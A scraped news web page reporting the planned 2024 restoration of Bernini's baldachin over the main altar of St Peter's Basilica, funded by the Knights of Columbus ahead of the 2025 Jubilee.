                <!-- End of .brand-logo-container -->
            </div>
            <div class="col-md-12 col-lg-9 align-self-center text-right">
                <a href="https://cm.org.au/pl26_cathnews" target="_blank"><img src="https://cathnews.com/wp-content/uploads/2026/01/CM-Pre-Lent-ads_CathNews-Top-Banner-E-News-W729H90-o2.jpg" /></a>            </div>
        </div>
    </div>
</div>
<div class="navbar axil-header axil-header-six bg-grey-dark-one">
    <div class="container">
        <div class="navbar-inner">
            <div class="brand-logo-container d-lg-none">
                <a class="site-logo" href="https://cathnews.com/">
                                            <img class="brand-logo dark-logo" src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-1.png"
                             alt="CathNews">
                                                                <img class="brand-logo light-logo" src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-reverse-white.png"
                             alt="CathNews">
                                    </a>
            </div>
            <nav class="main-nav-wrapper"><ul id="main-menu" class="main-navigation list-inline"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-35731"><a href="https://cathnews.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2832"><a href="https://cathnews.com/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3603"><a href="https://cathnews.com/newsletter-signup/">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4941"><a href="https://cathnews.com/media-releases/">Media Releases</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3927"><a href="https://cathnews.com/pastoral-letters/">Pastoral Letters</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4864 has-dropdown"><a href="https://cathnews.com/jobs2/">Jobs</a>
<ul class="submenu">
	<li id="menu-item-54670" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54670"><a href="https://cathnews.com/jobs/">View Available Jobs</a></li>
	<li id="menu-item-4264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4264"><a href="http://cathnews.com/user-dashboard/?tab=user-job">Post a new job</a></li>
	<li id="menu-item-4263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4263"><a href="http://cathnews.com/user-dashboard/">Employer Dashboard</a></li>
</ul>
</li>
</ul></nav>                            <div class="navbar-extra-features ml-auto">
                                            <form id="search" action="https://cathnews.com/" class="navbar-search"
                              method="GET">
                            <div class="search-field">
                                <input type="text" class="navbar-search-field" name="s"
                                       placeholder="Search ..."
                                       value="">
                                <button class="navbar-search-btn" type="submit"><i class="fal fa-search"></i></button>
                            </div>
                            <!-- End of .search-field -->
                            <a href="#" class="navbar-search-close"><i class="fal fa-times"></i></a>
                        </form>
                        <!-- End of .navbar-search -->
                        <a href="#" class="nav-search-field-toggler" data-toggle="nav-search-feild"><i
                                    class="far fa-search"></i></a>
                                                                                                        <a href="#" class="side-nav-toggler" id="side-nav-toggler">
                            <span></span>
                            <span></span>
                            <span></span>
                        </a>
                    
                </div>
                        <!-- End of .navbar-extra-features -->
            <div class="main-nav-toggler d-block d-lg-none" id="main-nav-toggler">
                <div class="toggler-inner">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
            </div>
            <!-- End of .main-nav-toggler -->
        </div>
        <!-- End of .navbar-inner -->
    </div>
    <!-- End of .container -->
</div>

		
		</header>		
	<div class="papr-container-main">
		
	            <div class="breadcrumb-wrapper">
			<div class="container">
				<nav aria-label="breadcrumb"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to CathNews." href="https://cathnews.com" class="home" ><span property="name">CathNews</span></a><meta property="position" content="1"></span><span class="dvdr"> / </span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to News." href="https://cathnews.com/news/" class="post-root post post-post" ><span property="name">News</span></a><meta property="position" content="2"></span><span class="dvdr"> / </span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Architecture Category archives." href="https://cathnews.com/category/architecture/" class="taxonomy category" ><span property="name">Architecture</span></a><meta property="position" content="3"></span><span class="dvdr"> / </span><span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Canopy over main altar of St Peter’s Basilica to undergo restoration</span><meta property="url" content="https://cathnews.com/2024/01/15/canopy-over-main-altar-of-st-peters-basilica-to-undergo-restoration/"><meta property="position" content="4"></span></nav>
			</div>			
		</div>    


    <div class="papr-container">
                                    <!-- Banner starts -->
<section class="banner__single-post bg-grey-light-three banner-single-2 banner__standard">
    <div class="container">
        <div class="row align-items-center">
            <div class="col-lg-6">
                <div class="post-title-wrapper">
                    <div class="btn-group">
                                                                    <a style="background: #212121" class="post-cat cat-btn cat-btn-color"
                   href="https://cathnews.com/category/architecture/">Architecture</a>
                            <a style="background: #212121" class="post-cat cat-btn cat-btn-color"
                   href="https://cathnews.com/category/vatican/">Vatican</a>
                                                        </div>
                    <h1 class="m-t-xs-20 m-b-xs-0 axil-post-title hover-line">Canopy over main altar of St Peter’s Basilica to undergo restoration</h1>
                            <div class="post-metas banner-post-metas m-t-xs-20">
            <ul class="axil-post-meta list-inline">
                                                    <li><i class="dot">.</i> <span class="published updated">15 January 2024</span></li>
                                                                                            </ul>
        </div>
                        </div>
            </div>
            <div class="col-lg-6">
                              
            <img class="img-fluid" src="https://cathnews.com/wp-content/uploads/2024/01/0115vati-The-baldachin-or-canopy-has-stood-over-the-tomb-of-St-Peter-since-1634-CNS-Lola-Gomez.jpg" alt="">  
                   </div>
        </div>
        <!-- End of .row -->
    </div>
    <!-- End of .container -->
</section>
<!-- End of .banner -->
<!-- post-details starts -->
<div class="post-single-wrapper p-t-xs-60">
    <div class="container">
                <div class="row">
                        <div class="col-xl-8 axil-main">
                <article class="post-details">
                    
<figure class="wp-block-image alignfull size-full"><img fetchpriority="high" decoding="async" width="810" height="405" src="https://cathnews.com/wp-content/uploads/2024/01/0115vati-The-baldachin-or-canopy-has-stood-over-the-tomb-of-St-Peter-since-1634-CNS-Lola-Gomez.jpg" alt="" class="wp-image-26988" srcset="https://cathnews.com/wp-content/uploads/2024/01/0115vati-The-baldachin-or-canopy-has-stood-over-the-tomb-of-St-Peter-since-1634-CNS-Lola-Gomez.jpg 810w, https://cathnews.com/wp-content/uploads/2024/01/0115vati-The-baldachin-or-canopy-has-stood-over-the-tomb-of-St-Peter-since-1634-CNS-Lola-Gomez-300x150.jpg 300w, https://cathnews.com/wp-content/uploads/2024/01/0115vati-The-baldachin-or-canopy-has-stood-over-the-tomb-of-St-Peter-since-1634-CNS-Lola-Gomez-768x384.jpg 768w" sizes="(max-width: 810px) 100vw, 810px" /><figcaption class="wp-element-caption">The baldachin, or canopy, has stood over the tomb of St Peter since 1634 (CNS/Lola Gomez)</figcaption></figure>



<p>The nearly 400-year-old sculpted canopy towering over the main altar of St Peter’s Basilica will be surrounded by scaffolding for most of 2024 as it is washed, repaired and restored. Source: <em>CNS.</em></p>



<p>Standing nearly 29 meters tall, the baldachin, designed by Baroque master Gian Lorenzo Bernini, has stood over the tomb of St Peter since 1634. And for all that time it has gathered dust, cracks and rust despite regular cleanings.</p>



<p>As a result, “we can’t not intervene” to restore the structure, said Alberto Capitanucci, the head engineer of the Fabbrica di San Pietro, the office responsible for basilica maintenance.</p>



<p>Mr Capitanucci told a news conference on January 11 that the procedure will follow that of the baldachin’s last recorded restoration in 1758, only using an independent scaffolding structure that was not previously possible to build.</p>



<p>The restoration process will begin after February 12 and the scaffolding will be installed around the baldachin before Holy Week, Mr Capitanucci said. The entire restoration process is expected to last about 10 months and papal liturgical ceremonies will continue to take place at the altar.</p>



<p>Cardinal Mauro Gambetti, archpriest of St Peter’s Basilica, said the restoration will take place ahead of the Church’s 2025 Jubilee Year.</p>



<p>The first step will be to photograph the entire baldachin, followed by a deep cleaning to remove accumulated dust and dirt particles. Restorers will then treat the metal components of the structure to remove rust and apply surface protection, clean its marble base and use an acrylic resin to fill cracks in the baldachin’s wooden pieces.</p>



<p>The project is expected to cost 700,000 euro (about $1.15 million) and will be funded by the US-based Knights of Columbus.</p>



<p>FULL STORY</p>



<p><a href="https://www.usccb.org/news/2024/canopy-over-main-altar-st-peters-basilica-undergo-restoration">Canopy over main altar of St Peter’s Basilica to undergo restoration</a>&nbsp;(By Justin McLellan, <em>CNS</em> via USCCB)</p>
                </article>
                                                                                <a href="https://cathnews.com/2024/01/15/how-peeling-potatoes-became-a-ukraine-volunteers-expression-of-faith/" rel="next"></a><a href="https://cathnews.com/2023/12/22/bishops-offer-invitation-to-experience-the-peace-of-christmas/" rel="prev"></a>        <div class="row  post-navigation-wrapper m-b-xs-60">
                            <div class="col-lg-6 col-md-6 col-sm-12 col-12">
                    <div class="post-navigation" style="background-image: url(https://cathnews.com/wp-content/uploads/2023/12/1222mess-Adoration-of-the-Shepherds-by-Gerard-van-Honthorst-1622-OSV-News-Bridgeman-Images.jpg)">
                        <div class="post-nav-content">
                            <a href="https://cathnews.com/2023/12/22/bishops-offer-invitation-to-experience-the-peace-of-christmas/" class="prev-post">
                                <i class="feather icon-chevron-left"></i>Previous Post                            </a>
                            <h3>
                                <a href="https://cathnews.com/2023/12/22/bishops-offer-invitation-to-experience-the-peace-of-christmas/">Bishops offer invitation to experience the peace of Christmas</a>
                            </h3>
                        </div>
                    </div>
                </div>
                                        <div class="col-lg-6 col-md-6 col-sm-12 col-12">
                    <div class="post-navigation text-right" style="background-image: url(https://cathnews.com/wp-content/uploads/2024/01/0115pota-peeling-potatoes-Bigstock.jpg)">
                        <div class="post-nav-content">
                            <a href="https://cathnews.com/2024/01/15/how-peeling-potatoes-became-a-ukraine-volunteers-expression-of-faith/" class="next-post">
                                Next Post<i class="feather icon-chevron-right"></i>
                            </a>
                            <h3>
                                <a href="https://cathnews.com/2024/01/15/how-peeling-potatoes-became-a-ukraine-volunteers-expression-of-faith/">How peeling potatoes became a Ukraine volunteer’s expression of faith</a>
                            </h3>
                        </div>
                    </div>
                </div>
                    </div>

    
            </div>
            <div class="col-xl-4 axil-sidebar">
	<aside class="axil-main-sidebar">
				<div id="block-18" class="widget widget_block widget_media_image widgets-sidebar">
<figure class="wp-block-image size-full"><a href="https://cathnews.com/jobs/"><img decoding="async" width="360" height="90" src="http://cathnews.com/wp-content/uploads/2022/10/job-ads-promo-360X90-02.png" alt="" class="wp-image-4472" srcset="https://cathnews.com/wp-content/uploads/2022/10/job-ads-promo-360X90-02.png 360w, https://cathnews.com/wp-content/uploads/2022/10/job-ads-promo-360X90-02-300x75.png 300w" sizes="(max-width: 360px) 100vw, 360px" /></a></figure>
</div><div id="adrotate_widgets-4" class="widget adrotate_widgets widgets-sidebar"><div class="a-single a-468"><a class="gofollow" data-track="NDY4LDAsNjA=" href="https://ctc.edu.au/study/courses/medtheol/" target="_blank"><img src="https://cathnews.com/wp-content/uploads/2025/11/ctcud-met-cathnews-248x360-copy.jpg" /></a></div></div><div id="adrotate_widgets-8" class="widget adrotate_widgets widgets-sidebar"><div class="a-single a-407"><a href="https://cathnews.com/jobs" target="_blank"><img src="https://cathnews.com/wp-content/uploads/2025/04/cathnews-jobs-2025-website-side.gif" /></a></div></div>
            <div id="axil-tabbed-recent-widget-1" class="widget tabbed widgets-sidebar">            <div class="post-widget sidebar-post-widget m-b-xs-30">
                <ul class="nav nav-pills row no-gutters">

                                            <li class="nav-item col">
                            <a class="nav-link active"
                               href="#recent-post-1"
                               data-toggle="pill"
                            >Recent</a>
                        </li>
                                            <li class="nav-item col">
                            <a class="nav-link "
                               href="#recent-post-2"
                               data-toggle="pill"
                            >Popular</a>
                        </li>
                                            <li class="nav-item col">
                            <a class="nav-link "
                               href="#recent-post-3"
                               data-toggle="pill"
                            >Trendy</a>
                        </li>
                    
                </ul>

                <div class="tab-content">
                                            <div class="tab-pane fade active show" id="recent-post-1">
                            <div class="content">

                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2026/01/29/inflation-a-crushing-burden-on-vulnerable-australians/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2024/12/12132nock-JerryNockles_CSSA-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2024/12/12132nock-JerryNockles_CSSA-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2024/12/12132nock-JerryNockles_CSSA-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/economy/"><span
                                                                        class="el-rt-cat style_2">Economy<span
                                                                            class="titleinner"></span></span></a>
                                                                                                                    <a class="post-cat"
                                                               href="https://cathnews.com/category/social-services/"><span
                                                                        class="el-rt-cat style_2">Social Services<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2026/01/29/inflation-a-crushing-burden-on-vulnerable-australians/">Inflation a ‘crushing burden’ on vulnerable Australians</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/rebecca-cominicatholic-org-au/" title="Posts by Rebecca Comini" rel="author">Rebecca Comini</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2026/01/29/assisted-dying-deaths-spike-across-australia-as-thousands-use-new-laws/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2024/09/0324euth-euthanasia-hands-hospital-Bigstock-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/euthanasia/"><span
                                                                        class="el-rt-cat style_2">Euthanasia<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2026/01/29/assisted-dying-deaths-spike-across-australia-as-thousands-use-new-laws/">Assisted dying deaths spike across Australia as thousands use new laws</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/rebecca-cominicatholic-org-au/" title="Posts by Rebecca Comini" rel="author">Rebecca Comini</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2026/01/29/pope-appeals-for-end-to-all-antisemitism-prejudice/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2026/01/0129pope-Pope-Leo-XIV-leads-his-weekly-general-audience-in-the-Paul-VI-Audience-Hall-at-the-Vatican-yesterday-CNS-Lola-Gomez-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2026/01/0129pope-Pope-Leo-XIV-leads-his-weekly-general-audience-in-the-Paul-VI-Audience-Hall-at-the-Vatican-yesterday-CNS-Lola-Gomez-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2026/01/0129pope-Pope-Leo-XIV-leads-his-weekly-general-audience-in-the-Paul-VI-Audience-Hall-at-the-Vatican-yesterday-CNS-Lola-Gomez-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/peace/"><span
                                                                        class="el-rt-cat style_2">Peace<span
                                                                            class="titleinner"></span></span></a>
                                                                                                                    <a class="post-cat"
                                                               href="https://cathnews.com/category/pope-leo-xiv/"><span
                                                                        class="el-rt-cat style_2">Pope Leo XIV<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2026/01/29/pope-appeals-for-end-to-all-antisemitism-prejudice/">Pope appeals for end to all antisemitism, prejudice</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/rebecca-cominicatholic-org-au/" title="Posts by Rebecca Comini" rel="author">Rebecca Comini</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2026/01/29/notre-dame-vice-chancellor-announces-departure/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2026/01/0328camp-Professor-Francis-Campbell-UND-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/higher-education/"><span
                                                                        class="el-rt-cat style_2">HIgher Education<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2026/01/29/notre-dame-vice-chancellor-announces-departure/">Notre Dame Vice Chancellor announces departure</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/rebecca-cominicatholic-org-au/" title="Posts by Rebecca Comini" rel="author">Rebecca Comini</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                <!-- End of .post-block -->
                            </div>
                            <!-- End of .content -->
                        </div>
                                            <div class="tab-pane fade " id="recent-post-2">
                            <div class="content">

                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2026/01/29/inflation-a-crushing-burden-on-vulnerable-australians/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2024/12/12132nock-JerryNockles_CSSA-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2024/12/12132nock-JerryNockles_CSSA-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2024/12/12132nock-JerryNockles_CSSA-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/economy/"><span
                                                                        class="el-rt-cat style_2">Economy<span
                                                                            class="titleinner"></span></span></a>
                                                                                                                    <a class="post-cat"
                                                               href="https://cathnews.com/category/social-services/"><span
                                                                        class="el-rt-cat style_2">Social Services<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2026/01/29/inflation-a-crushing-burden-on-vulnerable-australians/">Inflation a ‘crushing burden’ on vulnerable Australians</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/rebecca-cominicatholic-org-au/" title="Posts by Rebecca Comini" rel="author">Rebecca Comini</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2022/10/03/nicaragua-president-calls-church-a-dictatorship/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2022/10/0804orte-_Nicaragua_Daniel_Ortega_CNS-Cesar_Perez_Nicaraguan_Presidency_handout_via_Reuters-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2022/10/0804orte-_Nicaragua_Daniel_Ortega_CNS-Cesar_Perez_Nicaraguan_Presidency_handout_via_Reuters-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2022/10/0804orte-_Nicaragua_Daniel_Ortega_CNS-Cesar_Perez_Nicaraguan_Presidency_handout_via_Reuters-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/world/"><span
                                                                        class="el-rt-cat style_2">World<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2022/10/03/nicaragua-president-calls-church-a-dictatorship/">Nicaragua president calls Church a dictatorship</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/ryan-macalandagcatholic-org-au/" title="Posts by CathNews Team" rel="author">CathNews Team</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2022/10/03/mentoring-program-to-offer-refugee-families-support/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2022/10/1003zaki-Melinda_Zakikhani-TheCatholicLeader-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2022/10/1003zaki-Melinda_Zakikhani-TheCatholicLeader-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2022/10/1003zaki-Melinda_Zakikhani-TheCatholicLeader-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/refugees/"><span
                                                                        class="el-rt-cat style_2">Refugees<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2022/10/03/mentoring-program-to-offer-refugee-families-support/">Mentoring program to offer refugee families support</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/ryan-macalandagcatholic-org-au/" title="Posts by CathNews Team" rel="author">CathNews Team</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2022/10/03/dioceses-look-to-ireland-to-fill-gaps-in-regional-schools/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2022/10/1003sand-Recruitment_drive-Sandhurst_Dicoese-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2022/10/1003sand-Recruitment_drive-Sandhurst_Dicoese-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2022/10/1003sand-Recruitment_drive-Sandhurst_Dicoese-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/education/"><span
                                                                        class="el-rt-cat style_2">Education<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2022/10/03/dioceses-look-to-ireland-to-fill-gaps-in-regional-schools/">Dioceses look to Ireland to fill gaps in regional schools</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/ryan-macalandagcatholic-org-au/" title="Posts by CathNews Team" rel="author">CathNews Team</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                <!-- End of .post-block -->
                            </div>
                            <!-- End of .content -->
                        </div>
                                            <div class="tab-pane fade " id="recent-post-3">
                            <div class="content">

                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2023/04/05/court-upholds-ruling-against-catholic-church-over-paedophile-priest/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2023/04/Victoria-Court-of-Appeal-810-Lawyers-Weekly-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2023/04/Victoria-Court-of-Appeal-810-Lawyers-Weekly-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2023/04/Victoria-Court-of-Appeal-810-Lawyers-Weekly-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/legal-matters/"><span
                                                                        class="el-rt-cat style_2">Legal Matters<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2023/04/05/court-upholds-ruling-against-catholic-church-over-paedophile-priest/">Court upholds ruling against Catholic Church over paedophile priest</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/vermeer-debragmail-com/" title="Posts by Debra Vermeer" rel="author">Debra Vermeer</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2023/04/05/lay-salvatorians-celebrate-vatican-recognition/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2023/04/Lay-salvatorians-from-NSW-810-YouTube-via-Facebook-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2023/04/Lay-salvatorians-from-NSW-810-YouTube-via-Facebook-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2023/04/Lay-salvatorians-from-NSW-810-YouTube-via-Facebook-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/laity/"><span
                                                                        class="el-rt-cat style_2">Laity<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2023/04/05/lay-salvatorians-celebrate-vatican-recognition/">Lay Salvatorians celebrate Vatican recognition</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/vermeer-debragmail-com/" title="Posts by Debra Vermeer" rel="author">Debra Vermeer</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2023/04/05/australia-falling-behind-on-religious-freedom/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2023/04/Religious-freedom-810-Bigstock-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2023/04/Religious-freedom-810-Bigstock-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2023/04/Religious-freedom-810-Bigstock-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/religious-freedom/"><span
                                                                        class="el-rt-cat style_2">Religious Freedom<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2023/04/05/australia-falling-behind-on-religious-freedom/">Australia &#8216;falling behind&#8217; on religious freedom</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/vermeer-debragmail-com/" title="Posts by Debra Vermeer" rel="author">Debra Vermeer</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2023/04/05/reimagining-ministerial-women-for-the-21st-century/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2023/04/Good-Sams-Ministerial-Women-etchings-461-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/art/"><span
                                                                        class="el-rt-cat style_2">Art<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2023/04/05/reimagining-ministerial-women-for-the-21st-century/">Reimagining Ministerial Women for the 21st century</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/vermeer-debragmail-com/" title="Posts by Debra Vermeer" rel="author">Debra Vermeer</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                <!-- End of .post-block -->
                            </div>
                            <!-- End of .content -->
                        </div>
                                        <!-- End of .tab-pane -->

                </div>
            </div>

            </div>
        <div id="block-20" class="widget widget_block widgets-sidebar"><h3 style="font-size: 2.1rem; text-align: center;margin: 20px 0 10px;">Newsletter Signup</h3>
<div class="l-center-container">
<div>
<div class="sc-bdVaJa iIDDUy">
<div><form id="subForm" class="js-cm-form" action="https://www.createsend.com/t/subscribeerror?description=" method="post" data-id="5B5E7037DA78A748374AD499497E309E648D38AC1384F1146EF0CD3267475C1CD5C69473975F715E00C642FECF2125169844A645E54864DB727C5258EF1B9B46">
<div class="sc-jzJRlG bMslyb">
